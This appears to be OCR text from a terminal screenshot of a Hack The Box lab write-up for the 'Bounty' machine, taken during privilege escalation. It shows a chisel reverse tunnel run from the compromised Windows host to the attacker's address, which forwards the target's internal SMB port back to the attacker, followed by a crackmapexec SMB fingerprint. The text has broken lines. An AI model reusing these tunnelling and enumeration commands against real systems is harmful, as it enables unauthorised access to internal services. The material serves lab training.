 192.168.1.15
10.10.14.14
10.10.10.93 - Bounty
1
❯ ./chisel server --reverse -p 1234
2025/05/20 23:01:44 server: Reverse tunnelling enabled
2025/05/20 23:01:44 server: Fingerprint XTStE7mJ9nVPAn+rZ91oh4is1Ktkq4tvo5wQ7e/mYx0=
2025/05/20 23:01:44 server: Listening on http://0.0.0.0:1234
2025/05/20 23:02:19 server: session#1: Client version (1.7.5) differs from server version (0.0.0-src)
2025/05/20 23:02:19 server: session#1: tun: proxy#R:445=>445: Listening
2025/05/20 23:04:47 server: session#2: Client version (1.7.5) differs from server version (0.0.0-src)
C:\Windows\Temp\privesc>.\chisel.exe client 10.10.14.14:1234
R:445:127.0.0.1:445
2
.\chisel.exe client 10.10.14.14:1234 R:445:127.0.0.1:445
2025/05/21 05:56:28 client: Connecting to ws://10.10.14.14:12
34
2025/05/21 05:56:30 client: Connected (Latency 203.8004ms)
3
> lsof -i:445
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
chisel 665212 al3j0 8u IPv6 1671027 0t0 TCP *:microsof
t-ds (LISTEN)
4
> crackmapexec smb 127.0.0.1
SMB 127.0.0.1 445 BOUNTY [*] Window
s Server 2008 R2 Datacenter 7600 (name:BOUNTY) (domain:bounty)
(signing:False) (SMBv1:True)
/ | # | ok
VPN - root's tasks
Privilege Escalation